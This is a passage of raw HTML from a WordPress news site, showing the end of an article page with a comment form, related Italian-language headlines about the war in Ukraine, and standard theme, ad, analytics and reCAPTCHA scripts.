<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='339386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-339386 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-454458" class="post-454458 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="632" height="356" src="https://newsreadonline.com/wp-content/uploads/2025/07/1ac834ab520f300be5d16affe22e83a6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/">Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://newsreadonline.com/author/alex/">alex</a></span></span><span class="post-date posted-on published"><a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T23:17:33+03:00">6 months ago</time></a></span>                                            <a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-454454" class="post-454454 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="632" height="356" src="https://newsreadonline.com/wp-content/uploads/2025/07/18c9afebc9af00f40ea86c891b2b6f39.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/">Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#39;industria della difesa ucraina</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://newsreadonline.com/author/alex/">alex</a></span></span><span class="post-date posted-on published"><a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:52:35+03:00">6 months ago</time></a></span>                                            <a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-454452" class="post-454452 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="632" height="356" src="https://newsreadonline.com/wp-content/uploads/2025/07/2e39bd2ef2dbd482b2138d5457d4436b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/">Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://newsreadonline.com/author/alex/">alex</a></span></span><span class="post-date posted-on published"><a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:42:35+03:00">6 months ago</time></a></span>                                            <a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-454450" class="post-454450 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="632" height="356" src="https://newsreadonline.com/wp-content/uploads/2025/07/121c50755b04caf4d154f9ff01b7902c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/">Callas ritiene che l&#39;ultimatum di Trump sulla pace con la Russia sia troppo lungo</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://newsreadonline.com/author/alex/">alex</a></span></span><span class="post-date posted-on published"><a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T22:37:34+03:00">6 months ago</time></a></span>                                            <a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1813965801107611"
     data-ad-slot="2685945963"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://newsreadonline.com/lavorare-insieme-per-fermare-le-uccisioni-e-stabilire-una-pace-giusta-zelensky-parla-con-trump/">Lavorare insieme per fermare le uccisioni e stabilire una pace giusta: Zelensky parla con Trump</a>
									</li>
											<li>
					<a href="https://newsreadonline.com/i-russi-stanno-rafforzando-la-base-aerea-nel-territorio-di-krasnodar-da-cui-lanciano-gli-shahed-media/">I russi stanno rafforzando la base aerea nel territorio di Krasnodar da cui lanciano gli Shahed, &#8211; media</a>
									</li>
											<li>
					<a href="https://newsreadonline.com/negli-usa-verra-costruito-un-impianto-per-la-produzione-di-componenti-chimici-per-lindustria-della-difesa-ucraina/">Negli USA verrà costruito un impianto per la produzione di componenti chimici per l&#39;industria della difesa ucraina</a>
									</li>
											<li>
					<a href="https://newsreadonline.com/esplosioni-a-zaporizzja-il-tetto-di-un-edificio-a-piu-piani-e-in-fiamme/">Esplosioni a Zaporižžja: il tetto di un edificio a più piani è in fiamme</a>
									</li>
											<li>
					<a href="https://newsreadonline.com/callas-ritiene-che-lultimatum-di-trump-sulla-pace-con-la-russia-sia-troppo-lungo/">Callas ritiene che l&#39;ultimatum di Trump sulla pace con la Russia sia troppo lungo</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></section><section id="relatedpoststhumbnailswidget-2" class="widget relpoststh_widget"><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://newsreadonline.com/ci-sono-2-punti-perche-la-russia-dipinge-aerei-da-combattimento-negli-aeroporti/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2024/04/976f6dfae63fe128a416931d2b97324c-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Ci sono 2 punti: perché la Russia dipinge aerei da combattimento negli aeroporti</h2></div></div></a><a href="https://newsreadonline.com/la-russia-lamenta-che-il-suo-deposito-petrolifero-a-sochi-e-stato-visitato-da-un-drone/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2023/09/8d1fbc2e8178e02826ec051369a1cbfc-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">La Russia lamenta che il suo deposito petrolifero a Sochi è stato visitato da un drone</h2></div></div></a><a href="https://newsreadonline.com/creano-lillusione-del-successo-le-forze-armate-ucraine-hanno-spiegato-se-la-federazione-russa-e-riuscita-ad-avanzare-fino-al-centro-di-chasovoy-yar/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2024/11/f6861dfd86021469fe3f14328a4d4ca6-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Creano l&#039;illusione del successo: le forze armate ucraine hanno spiegato se la Federazione Russa ...</h2></div></div></a><a href="https://newsreadonline.com/questo-processo-continuera-lo-stato-maggiore-ha-parlato-di-rotazioni-nellesercito/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2024/04/f4cb0d7e984c241e7e06ede202fcd26e-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Questo processo continuerà: lo Stato Maggiore ha parlato di rotazioni nell&#039;esercito</h2></div></div></a><a href="https://newsreadonline.com/temporali-grandine-e-temporali-in-dieci-regioni-dellucraina-livello-di-pericolo-giallo/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2023/08/a7b14fdb6f833356af94a35abf46d474-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Temporali, grandine e temporali: in dieci regioni dell&#039;Ucraina livello di pericolo giallo</h2></div></div></a><a href="https://newsreadonline.com/dopo-gli-attacchi-mirati-dellucraina-che-tipo-di-truppe-mancano-disperatamente-alla-russia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2024/04/af7f96d62b017913f83b62a228fb2874-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Dopo gli attacchi mirati dell’Ucraina: che tipo di truppe mancano disperatamente alla Russia?</h2></div></div></a><a href="https://newsreadonline.com/giorno-dellindipendenza-dellucraina-e-controffensiva-nel-sud-547-giorno-di-guerra/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2023/08/8597fa672049d3d544eb362c8d65f872-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Giorno dell&#039;Indipendenza dell&#039;Ucraina e controffensiva nel Sud: 547° giorno di guerra</h2></div></div></a><a href="https://newsreadonline.com/il-personale-militare-in-ucraina-riceve-sei-tipi-di-pagamenti-aggiuntivi-dettagli-dal-ministero-della-difesa/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2024/05/b2f854d26662c0aae09c4c36429be3a2-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Il personale militare in Ucraina riceve sei tipi di pagamenti aggiuntivi: dettagli dal Ministero del...</h2></div></div></a><a href="https://newsreadonline.com/minare-il-sostegno-occidentale-prima-del-vertice-di-pace-lisw-ha-indicato-lo-scopo-delle-dichiarazioni-di-putin/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2024/06/2389cb9364490ff840e8e2a9043cc722-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Minare il sostegno occidentale prima del vertice di pace: l’ISW ha indicato lo scopo delle dichiaraz...</h2></div></div></a><a href="https://newsreadonline.com/la-casa-bianca-ha-spiegato-perche-trump-ha-deciso-di-smettere-di-finanziare-la-voce-damerica/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://newsreadonline.com/wp-content/uploads/2025/03/b0c5a5d33d76edd0eef61ee2b6f07c94-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">La Casa Bianca ha spiegato perché Trump ha deciso di smettere di finanziare la voce d&#039;America</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://newsreadonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newsreadonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newsreadonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newsreadonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newsreadonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newsreadonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newsreadonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newsreadonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newsreadonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newsreadonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newsreadonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newsreadonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newsreadonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newsreadonline.com/2023/08/'>August 2023</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://newsreadonline.com/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://newsreadonline.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newsreadonline.com/category/technology/">Science, technology and technology news</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newsreadonline.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://newsreadonline.com/category/worldnews/">World News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newsreadonline.com/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-2dbdc3cacf1afee3c92b6380776b4f4e","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script src="https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://newsreadonline.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.13" id="newsmatic-navigation-js"></script>
<script src="https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"1024c1c79c","ajaxUrl":"https://newsreadonline.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://newsreadonline.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.13" id="newsmatic-theme-js"></script>
<script src="https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://newsreadonline.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-2dbdc3cacf1afee3c92b6380776b4f4e" id="addthis_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsreadonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsreadonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4187b686000646f7bd88b94ee5b9a911","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x5nnJvbl4brKfGeoM5Zv6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810213083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>